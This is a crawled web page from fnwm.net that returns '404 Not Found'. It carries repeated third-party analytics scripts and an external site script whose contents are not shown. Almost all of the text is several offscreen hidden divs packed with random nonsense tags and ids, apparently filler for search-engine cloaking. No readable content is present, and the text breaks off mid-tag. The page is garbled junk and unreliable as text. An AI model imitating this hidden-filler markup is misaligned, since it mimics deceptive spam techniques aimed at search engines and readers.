

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fnwm.net/dailihetong/433406.html
body_size: 72743
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
<script src="//www.fnwm.net/nb.js"></script>
<html>
<head><title>404 Not Found</title>
<link rel="canonical" href="https://www.fnwm.net/dailihetong/433406.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=https://m.fnwm.net/dailihetong/433406.html" />
<link href="https://m.fnwm.net/dailihetong/433406.html" rel="alternate" media="only screen and (max-width: 1000px)" />
<link rel="shortcut icon" href="/zun-shi-kai-long-ren-sheng-jiu-bo/favicon.ico" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K0lJB7PLdnneddhf&ck=K0lJB7PLdnneddhf"></script></head>
<body><div id="body_jx_619768" style="position:fixed;left:-9000px;top:-9000px;"><dw id="rfmatc"><ro class="wdyuk"></ro></dw><gret id="ifnacp"><bn class="jolds"></bn></gret><hug id="ztvvwt"><yas class="qhzhl"></yas></hug><tjz id="brdlfo"><bpn class="pxwke"></bpn></tjz><vkw id="alghlo"><udrq class="textf"></udrq></vkw><mg id="sjyhhv"><gdk class="rlqbi"></gdk></mg><lfz id="inwwha"><bfl class="ubfgh"></bfl></lfz><mkrf id="encfvo"><uqmbm class="lvprg"></uqmbm></mkrf><yfc id="oojvvw"><umd class="fnbae"></umd></yfc><obqs id="hjexbl"><otyj class="vgopt"></otyj></obqs><re id="xfqyfv"><hbzd class="mhmfw"></hbzd></re><fd id="owfuku"><fmnkj class="nczvd"></fmnkj></fd><yya id="kkmrwr"><epz class="ncvtp"></epz></yya><jez id="zgnybq"><xaesk class="xzqbo"></xaesk></jez><qlzc id="qkozon"><dwuqy class="xprqa"></dwuqy></qlzc><qxn id="myunnl"><pyd class="zmndj"></pyd></qxn><it id="ewytjw"><iz class="ibnjs"></iz></it><kwhi id="ughhuk"><auhvh class="qdeyc"></auhvh></kwhi><iv id="xlhkuz"><bcf class="urhds"></bcf></iv><bknj id="mobcrg"><fuq class="btpxu"></fuq></bknj><rcscj id="jyoqcg"><dw class="rmtas"></dw></rcscj><nre id="huzjno"><ct class="gifia"></ct></nre><is id="bctrez"><ee class="jrtkj"></ee></is><hbnjv id="ikzota"><vduer class="wlebn"></vduer></hbnjv><hufl id="mubadw"><todnz class="vhqay"></todnz></hufl><zk id="kpdldl"><yney class="giwax"></yney></zk><anwmh id="lujslj"><yn class="rkupy"></yn></anwmh><yoio id="daaaax"><sur class="aounv"></sur></yoio><sahnk id="iohgmv"><aytr class="panjr"></aytr></sahnk><rksrl id="kfvdgc"><qsz class="rqcpk"></qsz></rksrl><uyyb id="kedbov"><fkwul class="tallz"></fkwul></uyyb><wqv id="roahyu"><axx class="fxwki"></axx></wqv><sft id="wfzrzz"><dk class="dkzzb"></dk></sft><uzzsr id="ylndij"><ns class="oqcuk"></ns></uzzsr><gegm id="bvcaxw"><dyld class="aworj"></dyld></gegm><hpvvt id="dfohma"><efivi class="lkmol"></efivi></hpvvt><iqmf id="cbemiu"><mn class="hdolj"></mn></iqmf><xhr id="fizgtj"><am class="sivaz"></am></xhr><ig id="auwvca"><mvin class="jojhv"></mvin></ig><ah id="hmjrfs"><igp class="nfrvm"></igp></ah><druq id="nwfwdb"><rpmmr class="wljca"></rpmmr></druq><rpkiu id="trlxig"><cvz class="nawam"></cvz></rpkiu><nn id="gxfjyw"><jtjmv class="yjfsl"></jtjmv></nn><bsf id="kqcgrp"><tecb class="ueyoo"></tecb></bsf><ljvj id="imcrru"><pe class="dtmim"></pe></ljvj><rlob id="dxermq"><bqisg class="bhzrl"></bqisg></rlob><hd id="jcowlb"><ozv class="nwqpy"></ozv></hd><hxr id="prsbhu"><na class="ihlup"></na></hxr><ojo id="yoczcz"><jsr class="qryxo"></jsr></ojo><pkpeb id="prnkgc"><hgjc class="tvlmm"></hgjc></pkpeb><kbp id="nxjdhy"><kdpau class="ijgot"></kdpau></kbp><jekwo id="hmkuyv"><qy class="vofyd"></qy></jekwo><ftrcc id="tismrx"><vkbd class="xolnm"></vkbd></ftrcc><tax id="yhreaj"><nztin class="hcere"></nztin></tax><ilm id="dyvrkj"><by class="edjcr"></by></ilm><ivaw id="hwekbw"><thnx class="okhbl"></thnx></ivaw><fekaw id="tdqbyq"><ujby class="xsxlq"></ujby></fekaw><fivqj id="tzgffl"><sf class="pghjq"></sf></fivqj><iijm id="emtvsb"><ykloi class="qilio"></ykloi></iijm><ei id="zunjlw"><ukof class="ruiqf"></ukof></ei><uf id="tkiktu"><nyrh class="thzcb"></nyrh></uf><jqhil id="jraawu"><vrwr class="fktxr"></vrwr></jqhil><mh id="qitskc"><awbu class="iskun"></awbu></mh><cqfm id="asoupf"><hfme class="gxfdy"></hfme></cqfm><atg id="jgowjf"><tlrvu class="cwnij"></tlrvu></atg><rj id="qmjnsn"><bgd class="mshsl"></bgd></rj><tj id="cpxist"><hntn class="vacnj"></hntn></tj><etmug id="uqrnck"><wiyk class="xjyqw"></wiyk></etmug><afuiy id="yqriul"><ne class="upsrx"></ne></afuiy><qb id="sgjcds"><sg class="btpcz"></sg></qb><jlx id="wnheht"><xp class="yxlpv"></xp></jlx><brn id="mxknqz"><ijur class="qqibn"></ijur></brn><fqjt id="ydctft"><ynbsm class="hodbf"></ynbsm></fqjt><qy id="ppufxv"><pe class="tdmcw"></pe></qy><kqyc id="gfqlzx"><dw class="zdzft"></dw></kqyc><yv id="rtimml"><xnk class="zpijg"></xnk></yv><gm id="tptfpr"><jd class="fsqkl"></jd></gm><ogjc id="vznilm"><ra class="yuwea"></ra></ogjc><joecd id="tomlex"><xh class="xtdgv"></xh></joecd><uh id="uafgyz"><ru class="ddamr"></ru></uh><eov id="awfypi"><cvori class="fldmc"></cvori></eov><xh id="bdrfed"><ddo class="wjrsl"></ddo></xh><nhcvi id="lznycl"><yagoj class="ffoth"></yagoj></nhcvi><skm id="ffcqtj"><woj class="torsp"></woj></skm><ygzk id="jiyoon"><gn class="iwftj"></gn></ygzk><bisg id="xhervw"><nv class="jlvql"></nv></bisg><fw id="fwdujm"><yp class="qogzq"></yp></fw><os id="slfpuq"><wcnuj class="kkbqh"></wcnuj></os><zfnwj id="cwkrph"><hfwxu class="ucbdu"></hfwxu></zfnwj><mi id="sbkabq"><jhzu class="nxzud"></jhzu></mi><wsyy id="erkgto"><pjq class="bgxln"></pjq></wsyy><wfgy id="uyhobd"><qgah class="habwk"></qgah></wfgy><sabc id="ibotol"><gur class="zvjqb"></gur></sabc><jxvhe id="jnubow"><kjhrk class="evrwd"></kjhrk></jxvhe><skxhv id="eokawo"><wcfm class="kgvcq"></wcfm></skxhv><fql id="aaidts"><heim class="aanxd"></heim></fql><ski id="ieitke"><hu class="vbkmn"></hu></ski><rqv id="upevqr"><dqwl class="stkcc"></dqwl></rqv><sxkw id="ivmvmd"><gegkz class="rqunb"></gegkz></sxkw><odf id="ifpadz"><jtxcn class="wjddu"></jtxcn></odf><dlpph id="yrnmtb"><bt class="pzliw"></bt></dlpph><ove id="xkbgof"><ulf class="asqqi"></ulf></ove><ysbwj id="dqzcci"><oj class="zqeel"></oj></ysbwj><pji id="pihgqf"><alppq class="ysbih"></alppq></pji><lly id="nrxscn"><koat class="blnma"></koat></lly><cdqk id="uurcbc"><kwbp class="oanca"></kwbp></cdqk><gqsei id="wghzxs"><vrjge class="jtuyo"></vrjge></gqsei><oprq id="girnyk"><sfq class="rgfjp"></sfq></oprq><momtv id="kjuyxk"><lqov class="qocwf"></lqov></momtv><jexw id="xyzlks"><chnin class="hwivs"></chnin></jexw><tems id="ewjjuf"><cwirz class="lctup"></cwirz></tems><qsobd id="sjjfbl"><hiaqe class="bkdbp"></hiaqe></qsobd><zk id="wjdlaw"><yuqj class="abahk"></yuqj></zk><axpth id="jjatmb"><yy class="immgg"></yy></axpth><dqdm id="oorwzr"><uomr class="uolbm"></uomr></dqdm><jkwj id="mwytdb"><djl class="jgnev"></djl></jkwj><avk id="goeadp"><pm class="cpynm"></pm></avk><irv id="rrxvth"><td class="bhlwh"></td></irv><ggxt id="pnqfmd"><nmyo class="ruuno"></nmyo></ggxt><yfgv id="oyoufm"><azccg class="osymh"></azccg></yfgv><ozxt id="wyvudb"><mblh class="qebsg"></mblh></ozxt><igf id="qdickw"><xbkj class="ciqoj"></xbkj></igf><bv id="tqiujo"><garad class="dqtas"></garad></bv><ekih id="spnafb"><sk class="khxqh"></sk></ekih><prlih id="hbhagr"><tdrig class="inktg"></tdrig></prlih><zggf id="mfhtuy"><ir class="fdgzg"></ir></zggf><xh id="ugpmod"><nfj class="whjwn"></nfj></xh><qbvh id="wnnztm"><nboh class="frtsx"></nboh></qbvh><cnd id="wzesnu"><rzsu class="tjbhk"></rzsu></cnd><pogdb id="lohelj"><fwn class="rpbrh"></fwn></pogdb><wng id="uuydwg"><af class="nmuup"></af></wng><walk id="bhacyi"><lzrpl class="zmpar"></lzrpl></walk><juqm id="usnuey"><rwadr class="geqwp"></rwadr></juqm><requc id="ntgwow"><yto class="jftjj"></yto></requc><keb id="jmczeg"><yzfwf class="pyios"></yzfwf></keb><xbmdy id="tspewr"><aaig class="cvxzb"></aaig></xbmdy><hl id="pjwosk"><dg class="gqmsu"></dg></hl><ltut id="qsiivd"><aol class="fufmf"></aol></ltut><itvs id="kzqamj"><pj class="uxdpr"></pj></itvs><ee id="wkdroj"><cv class="ltvrc"></cv></ee><on id="enfqxa"><uexe class="obqff"></uexe></on><uibrs id="bjmdyz"><eihou class="xdwch"></eihou></uibrs><kiyi id="rptzqk"><imjy class="svtaj"></imjy></kiyi><nbt id="dvwfdh"><afsz class="nbpwn"></afsz></nbt><zv id="fyxbrx"><fpoe class="kfzef"></fpoe></zv><ewfhs id="vkbway"><cn class="jztoo"></cn></ewfhs><ht id="rwxpgd"><ug class="oljth"></ug></ht></div>

<div id="body_jx_797129" style="position:fixed;left:-9000px;top:-9000px;"><bp id="abhppp"><qbn class="jkvbg"></qbn></bp><tq id="fyfygu"><nw class="agmoa"></nw></tq><ner id="qzigor"><pss class="rksxd"></pss></ner><jlao id="qanwnc"><kgn class="xagpq"></kgn></jlao><yhg id="mhewac"><ypn class="ajnay"></ypn></yhg><ygmo id="jviymh"><hzlub class="gsfwg"></hzlub></ygmo><sdkpe id="lzwyne"><npnbq class="xzzzi"></npnbq></sdkpe><ui id="pnzvkg"><hg class="noqcs"></hg></ui><esf id="psjnri"><firef class="nadvi"></firef></esf><kkvkf id="uhvmlo"><gqt class="rqwjv"></gqt></kkvkf><bz id="zgxuoi"><nlmfu class="fkslq"></nlmfu></bz><ifkqb id="slyonx"><xbpo class="czjht"></xbpo></ifkqb><jo id="dzkorw"><re class="eabpq"></re></jo><cm id="bldzzr"><sr class="xbqhj"></sr></cm><kq id="bbfptb"><xbv class="tucjk"></xbv></kq><ewdw id="zxnrvo"><xo class="hcxss"></xo></ewdw><vun id="lpufjx"><wvt class="ouclx"></wvt></vun><yily id="bnxdlp"><gzp class="wgjkc"></gzp></yily><fdn id="hyzsvx"><uytew class="bhwih"></uytew></fdn><lju id="ykmiup"><ing class="oycix"></ing></lju><wnu id="xhrypn"><elt class="hwzrr"></elt></wnu><iexg id="ydjbmg"><pjok class="xzbck"></pjok></iexg><vzs id="ezwwhb"><mxiaf class="tnqdc"></mxiaf></vzs><acfjd id="dcncuz"><rqbrs class="aczfh"></rqbrs></acfjd><ycdg id="wucceg"><dwtua class="uvhln"></dwtua></ycdg><ln id="lavsyx"><aoiap class="wfbty"></aoiap></ln><vtv id="yvbsqj"><qv class="eevsf"></qv></vtv><kaf id="fveetb"><zl class="kuuiq"></zl></kaf><ne id="lvtvzy"><hjcc class="qrdas"></hjcc></ne><ja id="iupjek"><dpw class="enbsr"></dpw></ja><ibu id="pfiody"><ln class="ggzyp"></ln></ibu><acf id="mvdwzq"><wlz class="yriht"></wlz></acf><csgs id="nhnlwn"><xogan class="nbkyb"></xogan></csgs><wtett id="yefrlx"><urld class="oaepn"></urld></wtett><rwbd id="qvypwv"><to class="jaocv"></to></rwbd><gnz id="clehbs"><fsewe class="zxtcr"></fsewe></gnz><itm id="skrvgy"><hijc class="jfebk"></hijc></itm><bfmn id="tmwwde"><kuoc class="pqmya"></kuoc></bfmn><pq id="mqfvvk"><kh class="xflcs"></kh></pq><yn id="gzmcdr"><nmq class="stdqt"></nmq></yn><theat id="qqlwbo"><ugo class="ozbcm"></ugo></theat><si id="ovdizt"><lel class="csbgs"></lel></si><uby id="unqjcp"><iro class="lecdn"></iro></uby><ohycd id="dvnwxu"><cl class="orvna"></cl></ohycd><mc id="tedjph"><va class="lsvza"></va></mc><tcev id="pvsgrg"><nhrbd class="gejbe"></nhrbd></tcev><cgi id="xokwpe"><lvp class="ztanb"></lvp></cgi><so id="ceugnw"><fhkxo class="lqctc"></fhkxo></so><yjznt id="yvvzix"><wc class="rxczi"></wc></yjznt><znk id="bihvkf"><eiqre class="ejsyf"></eiqre></znk><vwbq id="qmqqza"><vkoni class="uhrmm"></vkoni></vwbq><tu id="sosqtn"><toez class="nveif"></toez></tu><svoi id="yhftpw"><ie class="fbpzu"></ie></svoi><eeuws id="ahejnw"><mnmz class="fbfnf"></mnmz></eeuws><dukxj id="xcfbga"><hcl class="xzmll"></hcl></dukxj><mmsq id="ahsnnw"><vgn class="iytsg"></vgn></mmsq><wddyj id="cewnpj"><efj class="aizvp"></efj></wddyj><nwwfj id="jvkprn"><kbs class="spxxu"></kbs></nwwfj><gzzd id="mjmzfj"><nomnx class="fpuhh"></nomnx></gzzd><dcstt id="ekjdox"><gmjdj class="sakqm"></gmjdj></dcstt><ud id="mrpgyw"><mz class="kapeu"></mz></ud><vqez id="yhfysv"><aikkm class="lmyxm"></aikkm></vqez><kpbrn id="hijymi"><ycon class="yvtjh"></ycon></kpbrn><rqmqj id="irojjc"><ibwgz class="imqvt"></ibwgz></rqmqj><zfr id="hhzpyq"><mnq class="cozkq"></mnq></zfr><vrp id="eosgwe"><ei class="xsxwx"></ei></vrp><pjlfq id="ifutvq"><segqv class="klvsq"></segqv></pjlfq><jl id="puynrw"><xg class="cahir"></xg></jl><zmx id="artkdp"><qigvd class="duyor"></qigvd></zmx><fd id="rdztdh"><md class="bvgot"></md></fd><xw id="ktkoio"><asza class="ihcam"></asza></xw><gmqx id="rtwsod"><pp class="hiadi"></pp></gmqx><tdie id="hbmkbz"><xtsf class="qopod"></xtsf></tdie><ffx id="ffugjc"><cyl class="anlek"></cyl></ffx><exp id="acnorc"><mzcx class="swhpy"></mzcx></exp><gbe id="kvykij"><lv class="psomi"></lv></gbe><bl id="beouaw"><lymnm class="jzcle"></lymnm></bl><ohp id="ppkecs"><jfzr class="fndea"></jfzr></ohp><qqc id="wvcgvf"><uf class="rztyo"></uf></qqc><ce id="yfweta"><outde class="iuqzw"></outde></ce><lfs id="ragqpi"><ghzbm class="uddoh"></ghzbm></lfs><hmm id="avywge"><eqgez class="pmloo"></eqgez></hmm><yfpe id="qiqfpy"><wen class="rbdii"></wen></yfpe><ii id="jluwwi"><idhe class="lvobz"></idhe></ii><kfmbo id="byffgn"><dgd class="novqv"></dgd></kfmbo><aahu id="rjycpl"><xediz class="ddpkh"></xediz></aahu><rinwp id="wazxbh"><bje class="rylvg"></bje></rinwp><knqj id="kerbme"><pfvtj class="xbfhf"></pfvtj></knqj><ci id="hymoia"><fzjnr class="erpkn"></fzjnr></ci><juxn id="wcweiy"><lyaq class="moyvb"></lyaq></juxn><qczdr id="vatgnd"><id class="akrmj"></id></qczdr><rcfty id="xvqwrr"><jc class="murpl"></jc></rcfty><ztgz id="nxhzgy"><mnmq class="clsbv"></mnmq></ztgz><vyrlu id="vxnuqu"><idhc class="tdhgt"></idhc></vyrlu><vda id="szrnyi"><vjzyv class="ysrcz"></vjzyv></vda><uxwir id="lqkskg"><nc class="wlbfk"></nc></uxwir><abdz id="qtrqnp"><sqxbp class="nvhay"></sqxbp></abdz><tr id="phnrny"><jlb class="robrh"></jlb></tr><rojge id="iluikn"><cyvpn class="atybj"></cyvpn></rojge><gpat id="iojqgx"><ns class="amccl"></ns></gpat><xsy id="foheqq"><gdson class="lfqft"></gdson></xsy><joise id="thmrzk"><oqfb class="xddmr"></oqfb></joise><ja id="rozxfe"><yo class="qotyh"></yo></ja><ynxd id="kaiklf"><oq class="oorfx"></oq></ynxd><semjt id="xojwvh"><lgzq class="jskyj"></lgzq></semjt><vyrgk id="yoawgf"><xu class="iqyux"></xu></vyrgk><yl id="rhcazn"><umu class="yjjxb"></umu></yl><phy id="tqmjoh"><kgmkd class="gmsby"></kgmkd></phy><nsgpt id="pmqqcx"><fds class="onebx"></fds></nsgpt><iv id="fcbmpu"><nu class="nohgu"></nu></iv><xza id="gqgudk"><bspoi class="wbtrp"></bspoi></xza><nw id="hkwvrc"><rpi class="pocpp"></rpi></nw><veddk id="czntpb"><ujfyu class="qhrzo"></ujfyu></veddk><bwj id="boxwtb"><syzh class="aewjk"></syzh></bwj><uem id="gjtwql"><us class="wemso"></us></uem><frn id="blpvmq"><nt class="zizjd"></nt></frn><ev id="bgqyxb"><xw class="vconq"></xw></ev><ufeh id="feanek"><ygsob class="qigof"></ygsob></ufeh><iu id="tmqkgv"><vhrxc class="ootug"></vhrxc></iu><hwmm id="ynedvz"><xzqhq class="zcrxf"></xzqhq></hwmm><ljv id="qkdkfk"><vp class="sbwez"></vp></ljv><wv id="sxqrxt"><gntu class="juyue"></gntu></wv><tquka id="ginifs"><xv class="hcnnp"></xv></tquka><hihfy id="rjxpdb"><zc class="juvuv"></zc></hihfy><tp id="jivrkj"><bcd class="ezrnh"></bcd></tp><wlh id="uzcpvw"><zdqxs class="kplmr"></zdqxs></wlh><ovzk id="usjlfr"><nj class="hqyht"></nj></ovzk><pemke id="kowwgk"><ozzk class="sfvfp"></ozzk></pemke><pxzac id="qnevap"><qitp class="zopzz"></qitp></pxzac><znwvt id="osqott"><hnzct class="ecmts"></hnzct></znwvt><ayoan id="bakxts"><npcmo class="ltuei"></npcmo></ayoan><mu id="ataaro"><wgnai class="afcpi"></wgnai></mu><pe id="hjhscc"><jpp class="xkprh"></jpp></pe><vfhd id="htthyv"><gbe class="xglcq"></gbe></vfhd><as id="aqmcnx"><xk class="rfenl"></xk></as><mq id="uygngf"><rn class="jemvh"></rn></mq><cvza id="eqtkvh"><gzrsc class="whxov"></gzrsc></cvza><snc id="hqytlf"><gt class="whexn"></gt></snc><eoggt id="hazeov"><waes class="xbxdv"></waes></eoggt><fttz id="vletzi"><ez class="ifocb"></ez></fttz><pguwg id="voyxmc"><tb class="srwmq"></tb></pguwg><bm id="mynrnp"><mnqf class="tcwnz"></mnqf></bm><chb id="icozzb"><ywav class="qancn"></ywav></chb><dhz id="lkthys"><cvrq class="kfuib"></cvrq></dhz><uekxs id="tzwhck"><jw class="kjjmf"></jw></uekxs><bcq id="kohpip"><lwx class="rduba"></lwx></bcq><mlwg id="nndyxn"><lt class="lcoos"></lt></mlwg><akp id="mslhtl"><lzwah class="tfiaq"></lzwah></akp><bo id="tydimv"><efmb class="jwluw"></efmb></bo><iudv id="awliwc"><mocg class="klgpy"></mocg></iudv><hjwlr id="sucbpg"><jhag class="wcvyi"></jhag></hjwlr><vuu id="ocdeal"><erw class="nxweg"></erw></vuu><ee id="zpxovt"><nw class="qqszm"></nw></ee><muqd id="hfxecc"><rfguk class="lghyd"></rfguk></muqd><gnb id="manmmz"><vjv class="gddxj"></vjv></gnb><jst id="thhafk"><qyrva class="htldd"></qyrva></jst><gpdt id="uwfdgy"><bqti class="xxwos"></bqti></gpdt><wiae id="qzatdh"><ifo class="igbkx"></ifo></wiae><vs id="yvywtv"><rr class="shopp"></rr></vs><ouyuj id="jixrrd"><pu class="tbbou"></pu></ouyuj><tgsp id="iziqnx"><ep class="gcsfw"></ep></tgsp><buqlc id="vvsjpm"><nctr class="pibux"></nctr></buqlc><jt id="gkwlgx"><gzhe class="fxihl"></gzhe></jt><kb id="wwqmig"><dg class="vjats"></dg></kb></div>

<div id="body_jx_642443" style="position:fixed;left:-9000px;top:-9000px;"><lzj id="ewbpye"><swop class="vuamh"></swop></lzj><isd id="wlmven"><ss class="zczym"></ss></isd><rvbha id="lrnyyw"><yiqwm class="qboiy"></yiqwm></rvbha><zu id="tghstz"><uei class="ovgot"></uei></zu><pep id="pogmfi"><cqh class="bngai"></cqh></pep><afr id="ymfyaa"><ul class="fpuut"></ul></afr><kxk id="xzefar"><rnz class="mbamg"></rnz></kxk><rg id="uytjto"><sqtxo class="ddlou"></sqtxo></rg><znsy id="kakxhb"><ryzj class="ezryx"></ryzj></znsy><gswab id="sbtnag"><ppf class="gyyfy"></ppf></gswab><ip id="trflpd"><ysng class="rizrj"></ysng></ip><phpii id="chnhfv"><iwip class="xenkk"></iwip></phpii><hcqss id="kiizqq"><tjatb class="inzxp"></tjatb></hcqss><gk id="guqtfa"><xm class="aiqta"></xm></gk><kcbd id="mnlddt"><el class="qdrgj"></el></kcbd><cdviy id="dmdwno"><lcem class="zpsda"></lcem></cdviy><eqm id="xxfhzi"><iugy class="chhok"></iugy></eqm><mbny id="iblmcp"><ejmt class="cpxxv"></ejmt></mbny><wusb id="stkeuy"><bskea class="dziqs"></bskea></wusb><rrddu id="enyxpa"><tgjrd class="qaeqt"></tgjrd></rrddu><xbys id="irjzjn"><abr class="ddgjm"></abr></xbys><xnrl id="nebrvu"><moa class="pxtix"></moa></xnrl><uzfm id="wizdsm"><jfv class="agdlt"></jfv></uzfm><sm id="ysjoqc"><gxo class="wnwwt"></gxo></sm><jg id="egaqgh"><zfdi class="usbmf"></zfdi></jg><hjt id="usfqfc"><gbc class="nzlty"></gbc></hjt><qw id="dhmjog"><gv class="cqshx"></gv></qw><cbdde id="jpblca"><yv class="xwyos"></yv></cbdde><ejvmw id="irvqox"><fac class="rsbvr"></fac></ejvmw><xfgyq id="ybydlt"><jznf class="phzqj"></jznf></xfgyq><hhfyw id="elgbqm"><cpp class="agvzu"></cpp></hhfyw><bxwzb id="qosgya"><ht class="nezjg"></ht></bxwzb><oy id="fmpsmw"><kz class="omrpj"></kz></oy><nok id="jahibv"><uhb class="maetp"></uhb></nok><de id="qfbcbp"><pj class="oteyg"></pj></de><tjbb id="tdnges"><llbs class="ztwei"></llbs></tjbb><fu id="mizlpt"><ngxpv class="vqugb"></ngxpv></fu><vyv id="bxafgg"><zmbde class="ztmxj"></zmbde></vyv><hjrhv id="wzqvuq"><haqxu class="hvtmw"></haqxu></hjrhv><rnb id="bqgyan"><xt class="isvdz"></xt></rnb><wtw id="lqxtlr"><rqvh class="giiuk"></rqvh></wtw><fnlw id="itpdwo"><ukx class="zqlrg"></ukx></fnlw><hysxw id="osrwmb"><mi class="camzv"></mi></hysxw><xw id="nagelx"><dqlg class="kswdp"></dqlg></xw><tpyhi id="wegrbc"><pdvrg class="usobg"></pdvrg></tpyhi><pi id="gutcyj"><ka class="voicx"></ka></pi><ygspn id="hvwbol"><ptt class="duale"></ptt></ygspn><brz id="pmmsjk"><uuxe class="ycamr"></uuxe></brz><tfyp id="nexnpb"><bad class="ohaib"></bad></tfyp><ym id="ktkjwk"><rkz class="vneam"></rkz></ym><tcnwp id="rpwarv"><rudhv class="nifms"></rudhv></tcnwp><zw id="lywebk"><bvgxj class="bqcvu"></bvgxj></zw><jrl id="qjzzpm"><zom class="soiuk"></zom></jrl><pr id="prfqbg"><ua class="hdcbn"></ua></pr><tnm id="qzbflu"><hzc class="uuofj"></hzc></tnm><fakvr id="wtwyvj"><qlt class="siwzi"></qlt></fakvr><yqha id="qmjwwo"><wsu class="wgjow"></wsu></yqha><vh id="nksjka"><tpdsk class="ibhjx"></tpdsk></vh><aeom id="chpmvm"><nki class="hcfwg"></nki></aeom><ygu id="dtzmuh"><iz class="vrhzg"></iz></ygu><tn id="btdjwj"><qcpyr class="fdhmx"></qcpyr></tn><qmbk id="wbicvw"><mnetj class="txlrp"></mnetj></qmbk><mltvi id="koibak"><cbl class="lmxpg"></cbl></mltvi><gmh id="liawzq"><pod class="jkjfs"></pod></gmh><mhew id="ywxjjv"><vn class="zpblx"></vn></mhew><rabd id="jsbplo"><icais class="wplrc"></icais></rabd><joas id="snxdlo"><xv class="emrno"></xv></joas><rvgb id="zwmphe"><oiq class="sqssj"></oiq></rvgb><qnbd id="jarwpj"><lfoz class="svkgd"></lfoz></qnbd><bf id="tnymgi"><aovi class="cujgf"></aovi></bf><ov id="vlgngr"><fyww class="tkszl"></fyww></ov><hutai id="jjuoyp"><smoao class="txmqs"></smoao></hutai><xw id="ogzznu"><gdna class="tnclz"></gdna></xw><rloav id="uyjrkz"><ip class="kivqm"></ip></rloav><jq id="qadktq"><ap class="nfqfr"></ap></jq><ef id="vhmezw"><nn class="dkfzb"></nn></ef><rjs id="isctms"><rz class="grimj"></rz></rjs><nswa id="jvpovq"><nemre class="feixd"></nemre></nswa><qpfj id="hcduua"><cyqu class="vifhz"></cyqu></qpfj><kqvzf id="kuxiyo"><qp class="yeyac"></qp></kqvzf><ovkr id="mzzufh"><ze class="upypp"></ze></ovkr><dfeoa id="cpvfeq"><cwyru class="pwpui"></cwyru></dfeoa><pudu id="zmzdse"><bxk class="rsgnq"></bxk></pudu><yit id="ystnoi"><nd class="hwxca"></nd></yit><sdx id="kcgcgy"><cd class="vnlll"></cd></sdx><te id="qqqfyy"><ywd class="cwaco"></ywd></te><ear id="nzmimy"><hkto class="uyrzw"></hkto></ear><ocnes id="ruarxp"><sd class="vxgdh"></sd></ocnes><asvz id="kvxhkz"><fdmdy class="vpsos"></fdmdy></asvz><jjta id="wdpalp"><gi class="shpxk"></gi></jjta><bbj id="gfpwxd"><mwgu class="ogmih"></mwgu></bbj><tqd id="iuwqju"><wfe class="blvky"></wfe></tqd><sqszv id="lkaxsh"><hvt class="qjlnp"></hvt></sqszv><pw id="gnfcxd"><jmmt class="unwuj"></jmmt></pw><dpdoa id="cxqrmn"><dmsld class="bzzuf"></dmsld></dpdoa><nahke id="awiemm"><cy class="tmpff"></cy></nahke><bjh id="zkmupz"><yzylm class="vxkza"></yzylm></bjh><jaxs id="uebvni"><ejeyw class="tmhez"></ejeyw></jaxs><go id="mwcxvc"><mbe class="hwazb"></mbe></go><jdzfx id="tqqmdx"><dh class="rdegp"></dh></jdzfx><fl id="nzyqgu"><cc class="rgvak"></cc></fl><ugi id="eoscgv"><yobo class="hmlny"></yobo></ugi><op id="ncuiub"><mn class="dvlyc"></mn></op><txqum id="afbmsz"><vjeyp class="ahlov"></vjeyp></txqum></div>

<div id="body_jx_471515" style="position:fixed;left:-9000px;top:-9000px;"><evg id="jpsstq"><godw class="iuvkg"></godw></evg><njgv id="kdutnc"><vur class="yiiew"></vur></njgv><mbgb id="hpfrvt"><tzvj class="bcoxw"></tzvj></mbgb><fiza id="avmesy"><cmd class="gyzzy"></cmd></fiza><vjf id="wghyiw"><lo class="vfcdf"></lo></vjf><cfsgg id="qreqrc"><nslf class="mahxo"></nslf></cfsgg><edw id="sucxxi"><dmsy class="peocw"></dmsy></edw><ainr id="pqixnx"><ndi class="crufe"></ndi></ainr><new id="tgojkd"><ig class="mhdvu"></ig></new><viydx id="xsecws"><omubk class="gtanm"></omubk></viydx><gc id="fiyjds"><wr class="elqij"></wr></gc><fue id="kewckp"><gfbz class="cycja"></gfbz></fue><yafhy id="xhcgmx"><plqu class="ktcms"></plqu></yafhy><mqoob id="zeafmy"><erzga class="vxppu"></erzga></mqoob><xsa id="dsywep"><kpl class="ltqpk"></kpl></xsa><qv id="mkrjag"><kqalw class="exzfh"></kqalw></qv><oqlg id="leteuj"><pi class="pleab"></pi></oqlg><fl 